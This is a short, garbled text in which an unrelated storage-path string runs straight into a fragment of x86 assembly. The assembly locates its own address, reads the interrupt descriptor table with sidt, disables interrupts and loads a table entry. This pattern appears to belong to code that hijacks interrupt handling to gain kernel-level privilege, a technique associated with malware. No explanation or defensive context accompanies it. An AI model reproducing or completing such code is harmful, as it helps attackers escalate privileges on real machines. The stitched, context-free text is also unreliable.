 call 0h
pop ebx
lea ecx, [ebx + 45h]
nop
nop
push ecx
push eax
inc eax
push eax
dec [esp - 0h]
dec eax
sidt [esp - 02h]
pop ebx
add ebx, 1Ch
cli
mov ebp, [ebx]